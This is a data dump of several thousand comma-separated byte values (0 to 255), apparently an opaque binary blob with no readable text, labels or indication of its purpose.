16,216,128,42,180,171,248,71,27,142,90,63,244,212,111,137,20,155,235,33,151,155,4,205,62,44,208,107,73,105,58,199,204,254,193,14,27,193,233,184,219,83,125,197,143,230,0,135,247,26,46,198,102,75,91,157,32,204,118,119,212,210,132,206,16,245,66,70,220,143,26,41,253,96,83,64,111,11,42,199,236,9,123,52,35,252,160,42,184,13,226,189,88,49,1,39,158,22,48,154,3,195,83,10,186,255,39,68,88,166,193,208,124,88,153,206,155,164,248,119,11,39,50,171,39,140,6,128,12,109,184,196,98,244,37,18,136,214,193,80,72,126,87,137,39,91,206,41,16,205,7,123,192,137,244,232,143,190,254,228,249,182,252,226,150,225,35,145,128,163,237,224,70,83,229,235,147,205,145,59,196,70,166,183,69,68,53,170,214,241,247,140,211,26,127,218,194,141,209,100,242,136,78,95,120,222,154,64,45,70,132,138,205,118,182,241,113,82,32,245,40,252,78,124,156,193,120,148,203,41,165,128,122,198,40,58,43,10,135,19,66,135,75,8,13,47,202,254,84,50,180,74,60,216,243,114,18,196,226,240,222,175,151,101,109,108,105,163,34,52,158,126,179,107,190,78,76,23,135,30,120,115,80,123,91,50,154,253,214,181,28,72,23,11,88,66,186,112,202,218,177,13,52,60,42,165,158,224,89,233,192,19,209,211,246,50,117,102,248,250,68,51,195,181,133,81,127,48,93,218,61,142,40,221,189,239,254,92,155,13,149,243,91,83,55,7,145,34,14,71,206,89,224,119,238,253,143,246,15,63,160,167,246,231,13,102,58,21,191,197,81,30,129,153,249,63,188,142,99,248,10,90,216,86,234,253,196,127,2,135,167,204,36,18,213,204,251,197,75,54,32,15,237,178,82,75,132,184,153,234,135,73,206,130,5,112,157,189,135,51,88,105,242,244,104,153,207,93,110,71,41,96,191,123,236,164,183,115,191,174,10,7,26,231,117,23,194,130,7,39,31,119,178,114,5,218,213,0,197,227,212,66,103,9,153,63,139,66,243,118,66,225,46,10,136,99,175,5,141,203,157,239,106,186,0,144,250,53,185,116,166,165,237,253,79,77,217,160,122,34,182,220,233,133,83,44,207,57,143,78,175,165,127,191,40,172,181,253,249,186,4,6,31,250,6,30,48,18,162,248,15,223,91,32,249,192,209,153,9,167,251,94,238,199,21,62,144,81,163,176,210,114,79,81,159,140,104,142,85,222,94,6,47,187,251,225,74,52,20,214,204,26,89,30,65,56,119,92,202,243,84,158,166,209,90,25,48,239,32,79,148,26,206,158,114,229,224,0,71,91,152,168,128,11,226,47,174,46,199,118,111,237,60,206,196,103,251,65,239,103,73,60,28,171,196,142,108,109,252,57,120,37,242,62,44,71,215,196,160,210,248,118,230,165,99,0,144,29,111,111,9,83,1,199,101,162,199,184,122,111,94,235,40,244,56,125,98,17,219,105,27,206,116,39,46,3,190,107,30,178,126,51,206,240,194,67,191,98,241,115,187,69,42,252,55,189,239,224,240,180,217,116,104,54,130,15,232,110,179,238,160,93,105,84,205,224,1,46,239,88,41,252,163,201,19,90,42,193,233,132,76,61,204,225,101,177,81,59,144,20,219,251,110,203,97,235,126,176,83,153,174,50,234,182,105,196,89,72,130,66,63,164,83,183,141,251,249,159,48,154,57,160,24,186,107,178,187,35,213,253,194,95,1,75,99,171,224,151,218,179,192,205,147,83,99,151,78,122,61,113,215,244,46,49,226,249,207,158,191,149,252,88,81,175,213,155,211,175,170,54,188,206,31,227,70,238,197,214,59,244,171,92,111,175,98,57,99,168,49,20,65,132,158,171,33,202,14,131,65,90,155,183,162,53,77,120,93,162,195,141,30,85,188,121,209,234,91,22,165,125,237,118,101,209,243,223,80,67,41,89,62,35,121,190,125,230,42,134,220,72,121,231,73,143,88,218,162,219,102,0,218,99,243,228,44,133,247,59,174,31,150,203,253,180,117,136,181,118,170,74,240,195,175,94,32,176,118,191,197,124,39,146,159,19,67,228,37,19,255,45,89,189,22,139,111,4,155,52,213,115,29,144,214,152,178,41,80,29,223,176,191,57,180,198,52,248,48,38,50,24,184,156,197,80,167,145,173,92,49,173,246,219,245,25,226,106,120,220,215,59,138,3,153,28,45,218,214,183,218,124,241,237,175,101,53,213,211,149,243,4,98,161,224,104,163,78,243,223,198,18,192,117,165,194,177,236,240,50,197,68,249,105,141,78,104,111,214,62,52,78,222,114,147,3,84,184,245,28,160,2,66,31,13,24,172,223,10,38,87,203,197,0,174,115,5,120,179,56,63,87,224,152,152,10,182,102,33,76,185,207,75,42,158,47,161,182,229,182,24,84,46,250,156,81,194,247,147,237,81,22,47,39,236,107,35,131,44,20,193,145,230,41,94,218,95,60,92,63,32,16,188,175,82,22,17,129,86,49,201,152,205,224,66,1,251,3,172,241,156,98,105,109,36,178,11,61,216,1,29,76,78,197,175,11,168,24,187,246,99,88,233,231,185,191,171,159,221,180,163,216,197,39,207,220,19,222,161,216,190,81,21,57,48,95,3,242,92,86,35,147,254,245,124,129,83,246,126,123,102,165,252,103,131,244,67,219,240,114,102,150,221,49,110,80,8,104,85,242,139,235,131,66,52,93,191,17,24,2,16,103,59,213,242,64,160,241,192,68,44,134,219,165,66,243,38,86,111,194,101,101,128,27,53,133,71,232,71,158,57,63,9,218,105,168,35,224,23,172,158,2,162,228,166,7,218,234,56,158,59,222,143,145,155,112,121,242,218,65,58,68,10,16,50,53,255,137,9,51,58,185,203,176,59,75,4,54,2,45,146,63,183,197,15,129,218,107,183,172,142,168,52,177,36,21,237,157,226,216,94,196,159,73,89,245,143,236,72,191,217,105,237,87,132,252,121,132,200,223,145,71,48,160,15,72,231,221,8,141,143,215,109,50,197,46,206,147,41,171,170,28,123,111,248,134,216,234,124,202,42,164,111,33,236,92,46,22,251,205,49,11,23,33,22,54,142,162,65,12,114,225,84,212,77,7,166,51,215,153,187,111,40,33,108,61,0,38,157,135,212,224,216,194,239,188,4,137,180,14,94,3,232,142,146,129,23,51,242,220,62,169,133,55,177,60,228,31,55,129,89,169,137,241,107,219,29,27,77,88,80,210,20,217,5,62,141,181,147,13,148,250,80,140,150,130,40,70,201,44,205,162,51,44,86,163,50,14,25,85,56,30,37,61,127,70,82,23,185,206,235,141,126,100,58,41,108,249,66,210,64,74,244,244,180,221,37,248,99,184,237,155,156,62,253,230,97,107,172,62,248,242,166,45,159,154,143,223,105,201,70,183,41,181,184,157,235,84,185,3,22,169,99,163,160,152,185,55,220,242,210,44,239,232,251,59,70,141,22,129,211,4,199,143,197,216,184,170,187,208,244,124,4,52,222,25,209,131,111,92,216,144,87,11,86,68,149,108,44,155,7,70,91,138,230,60,160,49,195,251,185,137,9,183,152,95,17,139,98,236,137,106,53,198,106,188,252,82,5,234,88,233,171,67,129,59,125,162,194,14,79,92,180,46,133,98,164,36,45,156,119,206,86,75,224,115,217,230,143,35,2,251,245,242,51,3,51,22,17,244,173,248,4,193,218,20,102,160,56,232,122,228,23,155,198,236,50,71,9,124,247,197,166,229,247,12,17,26,115,229,178,246,106,213,13,169,145,189,93,137,141,246,101,22,180,159,133,166,186,42,100,57,49,203,9,253,102,238,2,201,129,144,128,5,70,186,94,101,253,117,83,11,72,107,210,74,22,135,61,121,52,110,229,206,35,128,109,148,2,42,51,30,192,65,100,123,184,253,234,113,86,57,151,20,17,248,53,60,240,12,43,173,117,89,172,232,62,85,63,9,152,110,73,196,45,232,186,3,191,7,32,241,106,54,84,196,210,180,88,253,162,119,97,18,245,14,188,143,113,0,109,155,175,31,217,247,197,84,30,201,143,93,140,94,189,185,246,10,194,197,17,14,201,29,126,176,51,228,145,199,197,1,239,116,44,199,245,219,220,162,46,73,251,86,103,91,56,64,11,189,104,165,212,48,102,42,69,46,206,93,18,160,95,214,47,44,228,90,14,111,149,122,235,104,97,132,215,86,205,36,149,79,35,144,124,148,73,16,249,169,125,162,102,244,118,32,238,5,153,46,236,77,89,3,110,117,119,162,96,61,179,49,191,108,76,234,200,177,74,162,246,209,182,89,40,88,84,175,89,97,170,161,43,16,100,150,80,119,215,220,135,105,117,42,56,6,100,200,16,125,172,111,135,65,231,150,94,106,112,45,227,81,55,18,42,12,142,247,36,3,114,160,76,98,61,117,32,44,174,93,12,69,168,18,238,121,228,174,28,133,10,61,186,139,223,81,62,139,59,46,206,155,65,24,108,250,116,186,95,85,42,177,90,16,86,251,110,29,51,123,144,243,154,214,243,22,186,175,216,232,248,89,190,30,232,52,237,103,31,161,77,132,227,81,38,73,228,87,189,217,58,48,64,63,253,84,80,211,81,240,147,50,37,63,32,32,182,111,228,45,178,22,191,210,86,229,171,163,83,178,2,218,17,57,228,146,241,103,31,41,154,214,50,64,67,230,123,102,183,202,214,59,254,133,243,70,225,108,11,14,113,218,130,234,238,71,113,194,202,196,26,15,26,137,67,183,94,157,205,70,153,122,134,11,64,86,95,142,83,244,162,74,108,192,175,98,43,96,190,204,251,162,150,47,82,239,150,239,253,202,142,7,54,245,187,165,55,105,4,180,19,159,218,178,146,71,44,245,23,116,202,203,116,208,157,1,22,237,33,154,10,111,44,241,14,15,78,120,37,155,30,46,128,222,50,32,56,133,230,58,199,154,199,100,132,171,77,72,216,3,11,250,21,237,192,159,199,108,171,113,209,115,193,155,122,226,126,154,169,187,179,138,51,156,39,134,86,13,15,15,81,7,0,119,150,114,178,110,85,191,28,142,43,42,197,110,125,15,6,112,254,208,253,174,234,192,73,79,75,51,141,126,182,124,50,35,178,127,22,135,230,132,83,16,209,75,161,120,210,80,30,197,107,160,158,169,163,210,234,209,205,112,188,148,226,227,194,57,120,184,102,233,251,13,107,105,37,40,244,204,77,255,37,119,65,171,169,224,243,85,53,141,217,62,83,70,245,164,150,228,116,254,144,71,52,141,84,104,225,121,97,166,17,34,197,96,90,113,244,0,10,151,104,79,120,165,168,188,135,188,54,74,49,9,221,81,44,241,68,129,69,190,244,91,216,72,79,252,65,230,133,20,125,10,141,233,67,82,198,168,133,21,145,147,55,202,0,172,147,95,48,171,254,13,192,29,95,207,58,195,189,128,224,193,188,21,137,187,80,149,150,4,228,55,162,191,4,175,127,62,102,158,180,38,252,157,127,254,7,113,146,208,127,150,141,139,128,139,139,189,61,104,96,110,123,159,45,165,95,96,67,41,124,7,150,27,32,27,211,5,142,126,13,191,192,171,146,151,84,228,76,179,101,154,43,89,120,69,30,28,125,84,171,15,113,163,194,187,127,199,205,254,84,15,52,60,134,6,54,116,0,166,101,119,222,71,8,103,169,16,84,28,21,165,208,124,248,107,27,98,125,147,15,193,59,68,124,134,120,222,208,176,69,248,30,179,108,31,249,167,8,38,54,195,196,231,25,242,31,100,134,1,198,36,59,78,146,218,182,90,72,219,40,61,59,186,227,23,6,91,54,159,136,137,113,137,113,89,204,84,247,18,63,93,240,241,222,208,24,67,106,97,132,82,6,229,87,173,149,31,44,74,134,90,219,241,230,106,135,32,33,113,124,70,27,100,61,249,178,84,85,30,85,139,25,43,38,98,59,49,113,238,70,56,165,44,197,86,169,125,30,158,88,5,108,154,236,187,177,224,7,195,55,7,208,197,210,45,96,140,21,155,139,83,190,45,4,234,69,159,81,116,245,47,140,31,56,95,119,224,156,230,203,175,82,84,66,130,234,222,179,120,187,40,140,170,241,108,182,149,134,167,131,214,244,12,44,63,146,9,71,62,143,44,214,68,155,50,150,42,16,109,141,77,136,155,29,204,108,105,142,111,73,123,145,198,41,73,107,126,22,181,124,52,15,176,22,13,224,9,153,194,218,196,50,72,117,201,146,163,71,82,79,25,88,108,74,78,96,64,81,243,98,246,52,185,141,33,168,5,251,170,233,221,121,190,198,246,109,78,178,219,88,6,52,104,53,204,89,157,126,58,28,3,66,97,19,123,185,162,135,192,4,204,82,189,178,133,110,38,36,117,174,252,20,144,128,83,49,230,141,147,164,187,223,174,158,19,204,57,63,219,165,25,213,162,193,247,112,213,39,240,52,235,131,77,199,28,83,70,239,137,47,153,85,238,206,163,124,99,69,190,204,5,209,253,60,88,56,27,220,78,242,66,8,79,41,237,10,155,7,76,233,110,254,166,170,20,63,202,40,122,21,197,110,219,249,68,190,24,214,192,38,18,207,74,81,140,169,44,38,4,211,30,191,15,168,214,22,11,175,217,234,158,250,216,62,170,102,200,170,69,91,42,88,49,194,217,88,92,52,59,187,136,241,140,93,8,175,193,93,114,219,160,175,215,152,249,69,93,236,73,199,230,105,161,61,195,195,114,137,204,236,137,103,157,75,179,83,87,18,37,235,87,79,86,183,202,244,96,131,135,141,146,96,122,135,95,210,176,184,155,84,73,94,236,243,12,137,235,166,187,23,61,236,173,99,205,170,248,50,10,132,16,145,125,237,91,81,86,163,187,23,136,126,49,58,134,36,125,146,118,192,13,193,24,117,118,237,46,103,240,246,144,187,201,79,173,161,144,25,102,166,204,7,165,49,38,107,229,97,175,239,183,84,113,30,71,140,220,125,102,181,135,238,170,216,223,154,82,135,189,70,130,99,230,168,160,244,64,203,27,36,7,116,115,2,42,255,145,70,166,132,141,12,141,237,2,17,18,123,111,146,50,2,106,130,97,16,233,68,43,96,53,30,137,233,34,226,64,231,194,43,91,194,21,99,203,75,16,183,25,175,134,139,220,112,229,114,112,24,213,22,161,126,243,108,51,220,213,245,133,188,119,90,63,254,77,72,94,75,247,245,135,114,35,20,78,2,58,16,209,162,98,146,59,222,68,10,122,117,111,116,20,159,90,45,198,17,144,212,49,31,1,127,74,217,53,230,37,199,110,23,158,35,32,177,249,251,165,119,183,167,45,43,49,27,179,244,167,51,31,62,138,230,52,6,175,88,28,133,57,144,54,74,179,197,213,72,125,51,221,216,100,114,216,126,225,163,60,90,150,162,58,231,197,37,106,233,63,101,12,199,122,0,45,32,71,47,59,190,48,190,161,103,125,19,197,213,40,186,228,89,197,146,179,138,123,181,128,244,120,75,145,94,46,102,95,200,147,145,146,195,102,62,182,191,161,109,5,179,75,176,151,21,58,27,102,244,200,251,22,127,67,150,34,243,230,68,44,87,137,21,2,235,226,2,54,222,99,207,97,188,179,248,26,5,22,209,91,185,13,158,48,90,143,181,209,43,174,98,0,133,112,1,75,60,156,130,200,148,153,147,64,103,248,33,15,76,165,105,212,251,65,37,181,183,164,211,27,139,131,24,90,18,12,85,54,73,227,250,196,228,75,219,204,196,13,174,178,69,60,177,254,182,62,93,153,229,174,207,207,136,225,245,112,56,194,72,197,22,66,44,160,221,54,2,77,1,171,120,144,156,60,50,66,1,137,225,72,28,160,153,126,133,103,181,77,50,137,49,53,240,124,104,55,4,38,86,112,134,131,75,72,115,137,162,13,73,151,143,146,138,124,27,73,73,76,220,222,28,131,251,148,37,54,34,15,80,63,194,199,18,119,200,27,203,234,238,181,71,50,160,176,17,154,235,60,33,56,244,2,95,200,122,200,186,71,238,66,162,207,145,34,128,115,249,3,97,251,234,21,187,141,70,180,11,180,255,247,4,6,49,126,215,117,60,189,212,72,33,248,189,88,55,17,26,233,217,217,153,6,241,172,235,169,8,145,68,143,197,151,92,157,254,3,44,210,123,237,166,145,7,25,239,143,31,79,56,149,168,242,175,238,36,219,14,116,45,163,99,54,87,244,39,189,141,104,174,98,51,135,109,234,104,64,117,193,91,212,162,175,26,199,204,91,234,39,214,75,103,208,93,134,254,20,85,63,21,22,115,24,13,24,2,184,134,198,167,238,150,117,209,234,154,155,140,65,43,84,65,103,64,186,211,9,203,240,26,116,85,57,105,133,43,125,50,168,141,197,182,181,77,125,194,237,101,189,163,240,175,85,125,254,195,86,157,252,183,220,240,240,9,38,70,156,102,81,195,230,161,3,12,161,93,8,4,219,109,195,94,99,131,251,206,42,146,157,233,162,190,234,212,112,82,147,49,75,13,58,161,111,32,221,68,90,130,159,240,63,239,234,12,83,216,214,40,232,203,22,82,3,171,143,167,159,181,190,106,85,231,233,76,67,34,17,30,63,138,87,189,65,200,107,75,106,126,147,96,158,140,176,246,151,101,72,188,139,121,82,219,90,164,115,140,151,234,172,199,51,24,16,81,29,78,68,142,156,180,171,9,217,8,103,153,177,2,166,44,187,103,182,165,53,121,164,188,246,170,251,56,155,204,222,151,193,15,163,141,142,226,131,89,95,239,176,67,70,14,248,4,93,175,221,76,198,78,225,126,140,134,186,162,50,83,120,105,254,119,93,28,216,193,93,240,154,110,197,2,212,18,62,27,100,246,241,224,64,6,27,65,247,103,195,56,88,88,9,217,61,222,116,69,182,223,17,2,246,75,8,21,48,4,99,100,153,186,14,54,111,81,198,222,64,123,164,61,74,129,251,179,160,232,93,46,20,133,129,89,33,236,221,111,149,121,104,60,255,216,74,16,131,154,61,183,118,26,208,106,50,241,54,239,243,252,171,66,26,3,160,125,117,135,197,246,149,107,184,7,172,191,219,95,11,7,120,91,143,191,55,25,205,155,120,89,247,183,83,9,82,19,221,169,182,135,156,86,119,214,180,171,123,31,240,178,145,145,190,213,176,29,219,30,61,88,173,151,93,123,75,84,97,240,188,175,156,1,107,223,242,189,226,77,157,185,121,219,240,189,54,152,150,143,49,144,107,211,69,49,255,151,219,23,28,23,232,85,116,219,130,77,220,254,11,195,136,60,233,70,202,252,67,62,9,189,18,172,226,153,119,107,87,134,20,139,46,22,114,85,164,236,31,117,111,180,72,155,46,8,106,106,144,218,214,197,100,11,12,79,15,46,110,175,40,44,78,193,101,172,182,252,167,126,149,74,115,133,245,232,236,42,231,158,5,60,68,109,157,18,19,73,223,71,67,239,230,164,45,109,95,232,129,100,31,15,223,35,234,37,230,72,224,69,110,49,219,165,132,166,186,26,165,145,99,88,195,108,219,50,10,136,134,20,38,160,42,139,163,97,67,250,74,216,225,81,52,102,179,14,182,198,207,174,178,45,4,142,204,52,177,102,12,42,192,52,126,111,111,226,164,51,225,117,21,214,252,187,104,152,33,106,168,27,152,22,43,174,34,154,26,43,41,194,53,159,204,142,63,109,173,133,235,145,67,240,11,158,30,52,106,158,113,159,205,205,29,106,107,141,175,77,226,149,46,22,125,208,23,129,137,20,168,198,40,66,250,14,195,90,190,97,74,43,152,44,121,238,200,13,192,29,66,209,196,98,112,25,31,131,176,157,48,8,184,219,20,252,187,137,22,138,128,123,171,131,78,175,4,80,192,169,158,44,98,202,47,181,119,252,168,238,57,21,232,128,120,157,34,147,134,159,148,92,197,199,44,54,103,74,218,226,224,130,21,16,138,70,174,204,95,252,113,235,219,98,255,154,26,221,41,220,153,89,183,116,228,38,120,126,20,118,83,112,113,88,47,56,24,170,129,115,221,127,142,238,50,99,226,31,53,26,170,15,57,131,160,198,226,72,52,32,178,76,159,113,49,245,62,148,132,243,115,30,72,248,137,198,32,9,99,9,222,171,220,176,62,227,10,2,99,51,0,31,181,194,60,158,226,175,85,72,225,227,87,153,251,93,56,254,185,1,161,237,212,88,84,133,174,190,13,58,102,145,45,240,90,110,149,156,192,14,79,100,96,215,195,200,213,101,131,89,234,205,162,18,9,203,221,69,236,70,163,173,12,101,37,197,174,222,36,33,70,84,114,102,154,221,165,232,128,161,79,177,55,107,51,81,13,127,201,204,231,166,204,213,154,204,217,71,217,207,23,235,241,126,212,193,47,83,35,36,220,119,80,127,223,229,187,112,188,17,187,23,197,114,160,182,39,164,194,83,94,189,46,197,197,121,8,196,101,216,225,200,24,98,88,10,11,150,78,95,24,83,8,205,216,95,73,79,251,204,28,106,43,92,201,3,148,192,86,1,112,124,168,18,16,85,180,170,135,139,39,212,185,59,227,233,143,60,6,170,168,74,27,3,59,241,153,203,106,102,114,151,239,15,87,207,141,77,166,29,93,70,108,224,33,225,43,72,182,238,165,188,24,175,46,223,151,196,0,77,241,208,78,22,186,150,120,196,12,176,255,49,218,168,101,172,12,84,5,239,129,75,4,231,38,228,226,12,228,181,41,253,168,18,161,179,179,164,163,248,214,245,63,193,118,221,46,51,125,230,203,11,81,142,253,202,169,249,207,168,213,192,124,47,30,140,230,157,64,166,235,57,3,138,43,203,123,43,123,142,12,81,183,121,2,205,72,82,255,174,111,155,204,179,63,169,243,215,110,207,177,110,158,136,95,250,235,156,243,178,247,228,106,128,243,232,165,81,70,16,38,146,49,51,215,70,249,219,27,189,229,186,215,132,54,28,247,245,115,61,206,255,117,80,72,134,77,140,128,62,254,194,80,8,71,89,80,3,21,159,143,212,55,121,1,77,51,103,194,66,110,218,52,172,5,28,211,187,67,73,40,80,99,91,90,230,171,193,218,217,238,23,138,36,210,243,151,29,230,99,220,114,250,152,161,131,227,169,3,179,38,183,89,87,32,181,150,252,76,189,92,204,182,184,217,122,251,131,193,96,35,178,245,196,192,96,128,230,18,45,153,236,59,89,20,61,134,172,140,97,187,113,204,183,27,224,34,253,8,46,37,178,182,19,224,107,167,90,176,80,41,63,101,194,73,73,49,143,233,188,211,233,176,81,187,237,30,1,76,249,202,110,93,8,246,99,180,189,11,204,52,73,182,228,100,179,230,139,74,16,217,253,18,163,66,243,36,11,50,232,227,131,187,95,213,78,33,129,22,67,182,92,226,17,149,110,228,108,236,70,244,134,46,168,41,229,22,206,143,65,154,38,89,159,21,51,23,124,150,108,23,109,92,238,135,39,99,25,199,132,119,47,243,58,71,37,86,63,204,252,95,24,185,75,228,167,126,224,167,163,237,61,195,93,188,105,113,45,72,178,147,64,54,52,146,85,205,189,235,190,147,100,103,89,29,117,50,154,243,74,43,202,118,136,1,114,94,89,95,190,96,225,163,108,241,190,92,16,110,114,33,133,130,45,138,7,105,74,52,152,184,169,54,31,125,66,112,88,65,142,125,161,118,52,181,25,172,241,102,196,209,248,31,18,55,147,30,53,236,184,163,122,39,197,162,248,54,215,155,82,251,236,102,207,237,200,22,89,23,236,94,235,152,139,29,241,215,199,131,71,4,3,104,84,115,69,109,201,43,191,155,140,78,127,229,87,158,87,36,255,140,121,68,218,70,234,216,230,111,51,174,30,41,238,74,234,187,31,25,119,151,105,199,116,49,118,18,241,227,145,212,155,17,38,94,193,59,169,138,238,179,161,145,102,204,62,249,12,34,174,59,29,70,246,176,31,48,220,128,65,41,132,116,95,200,116,111,83,213,216,63,23,126,143,1,247,114,17,115,251,227,121,227,27,2,58,23,227,205,61,231,186,164,241,180,206,30,102,217,189,95,16,106,143,41,90,35,198,86,71,254,34,26,164,227,13,177,31,119,10,250,66,212,88,183,183,195,250,159,67,170,82,216,101,16,26,227,12,140,175,238,230,134,165,223,208,177,108,62,218,10,131,109,0,45,146,199,219,62,109,24,228,115,39,41,64,70,120,254,199,188,6,38,217,161,255,189,122,244,106,37,134,193,95,192,126,188,198,204,211,80,222,213,74,13,0,10,235,205,207,90,252,198,110,191,208,132,245,132,125,69,208,8,242,123,218,95,166,73,237,174,176,114,78,78,20,208,39,148,230,76,133,134,13,112,122,193,143,233,33,216,7,181,16,193,158,32,197,131,231,252,109,236,158,186,94,38,114,12,152,135,26,30,161,98,106,65,183,55,171,6,151,209,164,170,102,0,34,220,169,17,54,231,244,245,105,161,72,54,224,184,65,63,239,163,150,86,176,167,148,36,87,41,108,244,255,36,142,63,125,196,187,92,160,100,214,187,119,187,154,129,238,1,247,7,123,238,28,87,210,130,0,60,131,53,115,165,33,232,58,192,116,169,244,220,162,228,113,246,198,134,132,229,148,56,145,80,127,128,62,239,147,165,103,10,123,218,110,151,40,223,238,249,133,33,26,76,111,66,148,45,44,5,34,220,145,13,10,12,118,53,196,138,159,39,215,95,249,142,81,107,131,179,170,106,165,91,238,36,161,50,212,12,140,7,99,49,169,117,23,253,232,57,26,89,182,207,165,40,49,214,38,11,0,75,13,189,113,23,197,132,197,136,163,114,126,87,157,38,188,154,213,125,158,142,111,206,220,215,154,24,106,76,216,131,167,125,153,1,202,139,9,45,255,214,248,168,178,252,123,120,37,86,184,245,173,158,112,222,84,155,29,244,200,225,28,91,230,115,56,200,64,184,107,237,157,45,213,142,13,20,22,118,60,136,197,110,45,184,221,130,227,176,100,53,79,125,143,210,250,129,2,133,106,227,247,143,150,187,1,154,133,137,50,1,212,119,254,172,158,219,218,207,220,165,174,106,71,53,5,88,241,63,85,7,165,130,70,240,160,228,165,18,185,252,237,139,192,154,26,47,96,29,96,157,133,115,163,175,183,90,57,131,169,244,2,199,239,158,131,249,39,86,142,21,115,81,38,143,220,178,214,80,126,191,187,63,225,89,159,32,144,143,98,135,28,24,170,203,2,113,96,25,168,253,115,241,46,8,159,67,54,77,75,59,73,125,155,146,74,201,44,125,4,151,169,136,11,226,252,115,16,37,143,201,27,154,24,165,21,156,119,122,218,94,45,18,1,55,64,243,81,88,24,43,218,162,18,35,100,85,242,151,0,177,130,86,126,116,182,79,224,113,20,144,123,242,228,51,136,99,176,160,91,105,241,35,144,202,234,40,181,141,3,206,76,134,168,30,221,250,52,237,83,78,30,160,249,59,59,217,75,206,228,54,5,16,69,83,73,93,239,125,10,248,205,208,148,206,188,201,24,73,193,8,62,110,159,26,55,121,238,79,80,213,242,118,247,113,74,249,145,194,50,163,233,184,137,92,253,4,36,10,217,227,183,172,223,15,98,16,40,16,93,7,24,97,116,74,221,54,60,233,67,227,0,230,124,234,92,47,220,242,44,14,77,218,83,170,71,200,49,91,114,76,201,124,8,38,150,123,101,66,242,52,244,106,25,99,19,191,94,103,105,152,65,34,152,198,155,252,179,102,111,162,35,209,166,204,181,237,248,19,218,210,250,63,229,55,11,158,130,214,130,35,185,223,227,156,238,148,83,59,235,3,7,244,120,60,32,39,146,161,82,65,2,25,234,49,175,152,105,237,155,115,53,53,32,8,185,119,8,222,114,74,211,218,97,223,162,159,70,156,199,238,122,197,52,36,145,116,128,56,9,94,129,57,140,16,63,103,53,236,17,99,178,137,149,104,61,248,14,179,12,47,58,140,222,55,214,217,39,135,69,47,27,75,177,128,178,30,252,241,66,48,142,40,90,156,171,27,84,221,198,236,13,213,177,69,152,161,112,226,132,79,75,4,174,128,5,254,72,56,106,99,1,239,170,98,11,233,38,144,79,107,160,87,173,126,89,172,104,104,194,225,177,128,101,62,251,242,10,149,151,125,139,149,115,9,13,201,161,139,211,173,94,209,78,89,93,145,183,19,225,223,99,145,200,76,12,27,140,209,143,43,208,19,34,222,60,56,53,144,144,180,17,57,159,49,175,183,100,194,110,48,45,98,235,193,227,217,37,173,179,5,58,35,134,181,137,112,205,240,244,48,141,136,129,70,240,242,25,35,234,187,33,125,5,7,6,216,110,81,15,112,34,253,230,54,62,134,195,23,12,125,226,111,18,189,88,99,60,44,113,73,64,225,106,171,138,53,97,79,83,35,43,128,24,168,237,176,8,128,65,169,175,237,148,145,250,11,51,207,75,155,54,224,15,162,42,75,241,165,239,242,243,147,52,146,142,198,15,166,99,135,172,184,176,119,69,251,227,184,68,157,82,116,91,95,40,117,97,144,251,231,82,85,106,28,41,151,232,101,52,118,224,148,109,154,144,201,173,245,167,29,184,217,226,71,241,182,54,40,87,161,148,104,39,232,23,202,29,226,9,25,185,8,153,109,118,186,58,117,127,88,147,109,62,133,13,62,230,255,212,47,113,135,81,200,22,239,192,37,199,96,217,170,197,206,75,7,147,222,243,54,151,184,144,31,181,64,194,36,4,45,133,161,103,49,27,237,244,161,163,78,187,233,163,123,15,58,60,67,185,218,9,15,17,144,116,86,221,67,16,255,161,75,172,167,21,105,243,208,173,144,40,193,56,120,25,57,241,51,145,231,41,93,240,143,125,62,209,104,144,100,3,141,153,55,84,168,177,40,60,226,197,201,38,153,148,224,180,75,156,208,54,3,46,164,223,160,206,79,195,193,9,113,38,249,234,217,64,35,105,151,209,29,236,82,247,66,25,151,27,41,50,100,247,81,184,87,121,240,215,184,241,3,174,46,35,118,137,194,34,243,89,125,46,36,27,14,254,252,144,174,13,178,146,87,19,181,109,181,142,164,148,71,184,143,187,81,206,3,222,68,155,129,216,32,54,18,87,20,148,129,147,154,235,168,131,254,137,77,105,177,164,200,254,215,76,92,3,120,255,199,96,65,17,103,69,40,189,200,207,103,51,254,36,41,178,87,94,51,68,54,139,6,16,107,2,212,14,26,117,40,91,110,47,63,107,183,146,224,131,11,225,106,137,21,129,64,178,239,226,31,54,203,72,161,26,147,19,197,130,9,29,65,88,20,119,33,43,235,227,237,155,246,209,77,61,58,117,17,229,38,226,250,165,219,155,30,150,6,172,223,36,63,200,32,139,216,103,66,211,104,101,62,238,227,53,147,218,17,214,204,158,174,185,226,107,225,243,99,247,91,54,53,95,220,232,119,229,11,3,215,207,128,167,178,128,251,205,88,194,71,93,146,18,78,254,179,116,126,76,72,22,53,200,185,174,115,34,234,40,106,12,129,100,117,124,79,56,5,161,90,241,152,229,128,14,229,72,200,178,40,152,133,18,133,74,120,88,200,188,31,236,28,65,208,14,87,3,181,218,17,4,161,115,101,39,252,238,187,40,25,20,192,152,131,207,4,84,228,220,46,213,166,85,40,55,175,54,221,60,211,14,129,95,143,168,129,44,144,84,74,54,99,159,86,115,19,16,85,197,149,119,135,177,103,197,13,18,176,247,6,205,185,153,149,74,188,237,195,56,163,77,220,227,80,49,1,227,193,182,148,141,118,235,39,248,69,130,24,133,22,70,182,221,242,192,214,217,215,229,42,237,92,52,137,183,189,230,120,221,48,235,186,247,75,105,123,190,89,211,193,142,21,210,29,141,131,190,232,194,102,19,30,225,143,190,244,171,60,232,143,19,215,137,148,254,213,64,231,31,148,161,6,180,202,75,26,163,70,48,234,154,66,249,152,210,183,57,129,146,191,140,211,30,239,126,152,198,93,179,229,112,16,149,45,60,54,42,211,192,187,39,141,116,27,132,131,81,107,186,224,206,81,117,112,86,227,9,137,92,6,119,122,67,214,189,72,69,237,66,196,52,189,244,139,14,202,50,106,157,129,165,46,154,21,224,104,35,166,43,20,220,137,71,87,18,86,28,246,255,202,113,176,131,64,110,165,164,125,114,157,61,7,241,201,155,0,248,130,76,123,95,222,154,74,184,150,31,35,63,32,204,120,191,146,254,55,241,207,229,189,55,5,72,100,45,102,180,148,121,151,6,133,215,81,56,255,25,106,70,35,132,118,208,4,74,60,0,40,227,69,26,92,60,41,16,217,247,83,193,224,133,146,166,34,121,65,141,187,10,113,221,196,191,191,101,233,53,177,186,177,248,100,168,178,167,10,73,239,30,104,180,160,17,172,58,192,34,20,215,207,202,50,228,116,85,32,75,189,134,44,27,87,137,155,23,79,18,68,27,194,187,129,229,152,154,47,162,132,60,157,189,56,216,231,100,106,52,107,42,152,118,107,17,42,212,65,40,227,220,237,142,227,106,64,20,72,18,0,25,18,60,45,52,187,40,182,184,250,102,219,219,173,114,242,71,205,171,140,153,239,4,54,22,248,8,208,28,103,120,142,91,227,86,144,193,183,157,14,50,241,82,181,31,15,210,222,